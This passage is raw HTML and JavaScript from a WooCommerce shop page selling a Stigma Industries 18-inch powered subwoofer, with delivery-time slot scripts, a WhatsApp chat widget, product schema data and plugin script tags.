										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11764 item-level-0"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11763 item-level-0"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://shopnowtt.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://shopnowtt.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script>

<!----------------------------------------------------------------------------->

function ByConsoleWooODTCreateSlot(next_slot_start_time_hour,next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute){

var	bycclassname='byceven';

var loop_count=0;

$byc_available_time_slot=[];

while(parseInt(next_slot_start_time_hour) <= parseInt(byc_delivery_end_time_hour)){

	next_slot_end_time_minute = parseInt(next_slot_start_time_minute) + 30;

	if(parseInt(next_slot_end_time_minute) > 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = parseInt(next_slot_end_time_minute) - 60;

	}else if(parseInt(next_slot_end_time_minute) == 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = '0';

		}else if(parseInt(next_slot_end_time_minute) < 60){

			next_slot_end_time_hour = parseInt(next_slot_start_time_hour);

			if(parseInt(next_slot_end_time_hour) == parseInt(byc_delivery_end_time_hour)){

				if(parseInt(next_slot_end_time_minute) >= parseInt(byc_delivery_end_time_minute)){

					next_slot_end_time_minute=parseInt(byc_delivery_end_time_minute);

					break;

					}

				}

			next_slot_end_time_hour = next_slot_start_time_hour;

			next_slot_end_time_minute = next_slot_end_time_minute;

			}else{

				alert('Error in time slot!');

				}

		if(loop_count%2 === 0){

			var bycclassname='bycEven';

			}else{

				var bycclassname='bycOdd';

				}

		var object_literal={

			"label": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))+' Hrs',

			"className": bycclassname,

			"value": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))

		};
		

		$byc_available_time_slot.push(object_literal);

		next_slot_start_time_minute = next_slot_end_time_minute;

		next_slot_start_time_hour = next_slot_end_time_hour;

		

		loop_count=loop_count + 1;

	}

}//ByConsoleWooODTCreateSlot

<!----------------------------------------------------------------------------->

</script>

<script>

function ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute){

if(cur_minute > 0 && cur_minute < 15){

var start_minute=15;

}else if(cur_minute >= 15 && cur_minute < 30){

var start_minute=30;

}else if(cur_minute >= 30 && cur_minute < 45){

var start_minute=45;

}else if(cur_minute >= 45 && cur_minute < 59){

var start_minute=59;

}else{}

if(start_minute==59){

var next_hour=parseInt(cur_hour)+1;

var start_time_updated=next_hour+":"+"00";

}else{

var start_time_updated=cur_hour+":"+start_minute;

}

return start_time_updated;

} // end of ByConsoleWooODTtimeInterval

function ByconsolewooodtDeliveryWidgetTimePopulate(date_field_identifier,time_field_identifier){ 

// lock the time selection based on admin settings for delivery time

//echo 'var curtime_to_compare=new Date().toLocaleTimeString();';

service_status="open";

/*****************************************************************************************************************/


//create default slots here

var byc_delivery_start_time='11:00';

var byc_delivery_end_time='21:00';

var byc_take_away_start_time='10:00';

var byc_take_away_end_time='20:00';


var delivery_next_slot_start_time_hour=byc_delivery_start_time.split(':')[0];

var delivery_next_slot_start_time_minute=byc_delivery_start_time.split(':')[1];

var byc_delivery_end_time_hour=byc_delivery_end_time.split(':')[0];

var byc_delivery_end_time_minute=byc_delivery_end_time.split(':')[1];


var take_away_next_slot_start_time_hour=byc_take_away_start_time.split(':')[0];

var take_away_next_slot_start_time_minute=byc_take_away_start_time.split(':')[1];

var byc_take_away_end_time_hour=byc_take_away_end_time.split(':')[0];

var byc_take_away_end_time_minute=byc_take_away_end_time.split(':')[1];

//console.log('take_away_next_slot_start_time_hour: '+take_away_next_slot_start_time_hour);

//console.log('take_away_next_slot_start_time_minute: '+take_away_next_slot_start_time_minute);

$byc_available_time_slot=[];

console.log('take_away_next_slot_start_time_hour < byc_delivery_end_time_hour | '+take_away_next_slot_start_time_hour+' < '+byc_delivery_end_time_hour);

/*****************************************************************************************************************/

var current_date= new Date();

var curtime= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric", minute: "numeric"});

// get local minute

//var cur_minute= new Date().toLocaleTimeString("en-US", { hour12: false, minute: "numeric"});

var cur_minute=current_date.getMinutes();

// get local hour

//var cur_hour= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric"});											

var cur_hour=current_date.getHours();

var curtime=cur_hour+':'+cur_minute;

ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp-footer

//populate time field based on date selection (call this function onSelect event of datepicker)

/*var selected_date=jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" );*/

selected_date=jQuery(date_field_identifier).datepicker('option', 'dateFormat', 'dd M yy').val();

//var byc_delivery_date_alternate = jQuery("#byconsolewooodt_delivery_date_alternate").val().split("/");

var byc_delivery_date_alternate = jQuery(date_field_identifier+"_alternate").val().split("/");

if(byc_delivery_date_alternate[1]==1){

byc_delivery_date_alternate_month='Jan';

}else if(byc_delivery_date_alternate[1]==2){

byc_delivery_date_alternate_month='Feb';

}else if(byc_delivery_date_alternate[1]==3){

byc_delivery_date_alternate_month='Mar';

}else if(byc_delivery_date_alternate[1]==4){

byc_delivery_date_alternate_month='Apr';

}else if(byc_delivery_date_alternate[1]==5){

byc_delivery_date_alternate_month='May';

}else if(byc_delivery_date_alternate[1]==6){

byc_delivery_date_alternate_month='Jun';

}else if(byc_delivery_date_alternate[1]==7){

byc_delivery_date_alternate_month='Jul';

}else if(byc_delivery_date_alternate[1]==8){

byc_delivery_date_alternate_month='Aug';

}else if(byc_delivery_date_alternate[1]==9){

byc_delivery_date_alternate_month='Sep';

}else if(byc_delivery_date_alternate[1]==10){

byc_delivery_date_alternate_month='Oct';

}else if(byc_delivery_date_alternate[1]==11){

byc_delivery_date_alternate_month='Nov';

}else if(byc_delivery_date_alternate[1]==12){

byc_delivery_date_alternate_month='Dec';

}else{

byc_delivery_date_alternate_month='';

}


selected_date = byc_delivery_date_alternate[0] + " " + byc_delivery_date_alternate_month + " " + byc_delivery_date_alternate[2];

todays_date=new Date();

todays_date_month=(todays_date.getMonth()+1);

todays_date_date=todays_date.getDate();

todays_date_year=todays_date.getFullYear();

if( todays_date_month < 10){

todays_date_month='0' + todays_date_month;

}

if(todays_date_date < 10){

todays_date_date='0' + todays_date_date;

}

if(todays_date_month==1){

todays_date_month='Jan';

}else if(todays_date_month==2){

todays_date_month='Feb';

}else if(todays_date_month==3){

todays_date_month='Mar';

}else if(todays_date_month==4){

todays_date_month='Apr';

}else if(todays_date_month==5){

todays_date_month='May';

}else if(todays_date_month==6){

todays_date_month='Jun';

}else if(todays_date_month==7){

todays_date_month='Jul';

}else if(todays_date_month==8){

todays_date_month='Aug';

}else if(todays_date_month==9){

todays_date_month='Sep';

}else if(todays_date_month==10){

todays_date_month='Oct';

}else if(todays_date_month==11){

todays_date_month='Nov';

}else if(todays_date_month==12){

todays_date_month='Dec';

}else{

todays_date_month='';

}

todays_formated_date = todays_date_date + " " + todays_date_month + " " + todays_date_year;

if( Date.parse(selected_date) != Date.parse(todays_formated_date) ){


start_time_updated_as_per_selected_date = delivery_opening_time;

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('Different date, so starting time is store openning time '+delivery_opening_time + pickup_opening_time);

}else if( Date.parse(selected_date) == Date.parse(todays_formated_date) ){

//if current time is grater than openning time then show current time


if(Date.parse('22 Sep 2017 '+curtime) <= Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = delivery_opening_time;

}

if(Date.parse('22 Sep 2017 '+curtime) > Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp_footer

//if timeslot slot chosen create time slot 

var delivery_next_slot_start_time_hour=start_time_updated_as_per_selected_date.split(':')[0];

var delivery_next_slot_start_time_minute=start_time_updated_as_per_selected_date.split(':')[1];

console.log('Same date & current time > opening time');

console.log(start_time_updated_as_per_selected_date.split(':'));

console.log('delivery_next_slot_start_time_hour : ' + delivery_next_slot_start_time_hour);

console.log('delivery_next_slot_start_time_minute : ' + delivery_next_slot_start_time_minute);

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('start_time_updated_as_per_selected_date : '+start_time_updated_as_per_selected_date);

if(Date.parse('11 Jan 2018 '+start_time_updated_as_per_selected_date) >= Date.parse('11 Jan 2018 21:00')){

	service_status="closed";

	}

}


//alert('equal date, so starting time is current time '+start_time_updated_as_per_selected_date)

}else{

alert('You have bug in this version of plugin, please update the plugin');

}


/*

echo 'if(curtime > "'.get_option('byconsolewooodt_delivery_hours_from').'"){';

echo 'var start_time=curtime;';

echo '}else{';

echo 'var start_time="'.get_option('byconsolewooodt_delivery_hours_from').'";}';

//echo 'alert(start_time);';

*/

//alert("service_status : "+service_status);

//alert(start_time_updated_as_per_selected_date);

//alert('');

if(service_status=='closed'){

	jQuery('p.byc_service_time_closed').html('We are closed now, please select another day');

	//alert('time_field_identifier : '+time_field_identifier);

	jQuery(time_field_identifier).css("dispaly:none");

	jQuery(time_field_identifier).addClass("byc_closed_now");

	}else{

jQuery(time_field_identifier).css("dispaly:block");

jQuery(time_field_identifier).removeClass("byc_closed_now");

jQuery('p.byc_service_time_closed').html('');

jQuery(time_field_identifier).timepicker({

	

"disableTextInput": true,

"disableTouchKeyboard": true,

"selectOnBlur": true,

"forceRoundTime": true,

"useSelect": true,

//if it is not today's date selected in dateicker then do not do the past time resriction 

//if(jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" )!= new Date();


"noneOption": $byc_available_time_slot,

"minTime": "21:00",

"maxTime": "21:00",

"disableTimeRanges": ["11:00", "21:00"]


});		

		}


jQuery(".ui-timepicker-select").select2();

} // End of function ByconsolewooodtDeliveryWidgetTimePopulate

</script>


<script>

//alertboxes to translate

jQuery(document).ready(function() {

		jQuery('.byconsolewooodt_widget_time_field').on('click',function(){

			if(! jQuery('.byconsolewooodt_widget_time_field').hasClass('ui-timepicker-input')){

				//alert("widget");

				alert("Please select date again");

				}

			});

});

</script>


<script>

function checkHolidaysDates( date , location_field_identifier ){

var $return=true;

var $returnclass ="available";

//alert(date);

$checkdate = jQuery.datepicker.formatDate("mm/dd/yy", date);

$checkday	= jQuery.datepicker.formatDate("D", date);

//alert($checkday+' | '+date.getDay());

//alert(date.getDay());

$checkdaynum=date.getDay();

//var day = date.getDay();


var $byconsolewooodt_free_delivery_pickup_holiday_date1='';


var $byconsolewooodt_free_delivery_pickup_holiday_date2='';

//disable holiday's dates

if($byconsolewooodt_free_delivery_pickup_holiday_date1 == $checkdate || $byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date1";

}

if($byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date2";

}


if(jQuery.inArray($checkdaynum,$deliveryCloseDays)!=-1){

$return = false;

$returnclass= "unavailable byconsolewooodt_pickup_weekly_closing_day";

//alert('in condition 2');

}

/***************************to_include************************/
/***************************to_include************************/


//function return value

return [$return,$returnclass];

}// Selectd  Holiday Diasable End
</script>

<script>

jQuery(document).ready(function(){

	$deliveryCloseDays = [

//creating array for javascript holidays

6
];

console.log('delivery_closed: ');
console.log($deliveryCloseDays);
$pickupCloseDays = [
//creating array for javascript holidays
0
];

console.log('pickup closed: '+$pickupCloseDays);

		jQuery("#byconsolewooodt_add_tips").change(function(){

			var byconsolewooodt_add_tips_val = jQuery("#byconsolewooodt_add_tips").val();

			jQuery('body').trigger('update_checkout');		

		});

	});

</script>

<script>

function minTwoDigits(n) {

  return (parseInt(n) < 10 ? '0' : '') + n;

}

</script>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_mobile style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;18687122200&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/shopnowtt.com"}},{"@type":"ListItem","position":2,"item":{"name":"All Products","@id":"https:\/\/shopnowtt.com\/product-category\/all-products\/"}},{"@type":"ListItem","position":3,"item":{"name":"STIGMA INDUSTRIES JR-LAB2-18A POWERED SUB","@id":"https:\/\/shopnowtt.com\/product\/stigma-industries-jr-lab2-18a-powered-sub\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/shopnowtt.com\/product\/stigma-industries-jr-lab2-18a-powered-sub\/#product","name":"STIGMA INDUSTRIES JR-LAB2-18A POWERED SUB","url":"https:\/\/shopnowtt.com\/product\/stigma-industries-jr-lab2-18a-powered-sub\/","description":"STIGMA LAB2 18\" FEATURES:\r\n\r\n2500WATTS\r\n\r\n18\" SUB WOOFER\r\n\r\nBUILD IN CROSS OVER\r\n\r\nDUAL XLR OUTOUT\r\n\r\nDUAL COMBO JACKS XLR\/1\/4\" INPUT\r\n\r\nLED LIGHTING","image":"https:\/\/shopnowtt.com\/wp-content\/uploads\/2023\/07\/IMG_5491-scaled.jpg","sku":15440,"offers":[{"@type":"Offer","price":"3495","priceValidUntil":"2027-12-31","priceSpecification":{"price":"3495","priceCurrency":"TTD","valueAddedTaxIncluded":"false"},"priceCurrency":"TTD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/shopnowtt.com\/product\/stigma-industries-jr-lab2-18a-powered-sub\/","seller":{"@type":"Organization","name":"Shopnowtt","url":"https:\/\/shopnowtt.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"18687122200","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/jquery.timepicker.min.js?ver=1.12" id="byconsolewooodt_script_2-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/byconsolewooodt.js?ver=1.12" id="byconsolewooodt_script_3-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/select2.min.js?ver=1.12" id="byconsolewooodt_script_4-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/shopnowtt.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX&currency=TTD&integration-date=2024-06-03&components=buttons,funding-eligibility,buttons&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","integration-date":"2024-06-03","components":"buttons,funding-eligibility,buttons","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"7f54f94387","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/shopnowtt.com\/checkout\/","context":"product","ajax":{"simulate_cart":